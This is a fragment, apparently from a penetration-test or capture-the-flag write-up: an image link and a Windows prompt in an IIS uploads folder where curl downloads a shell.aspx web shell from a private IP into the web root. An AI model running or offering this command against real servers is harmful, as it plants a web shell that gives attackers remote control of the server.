 C:\inetpub\wwwroot\uploads> curl http://10.200.38.125/shell.aspx -o C:\inetpub\wwwroot\uploads\shell.aspx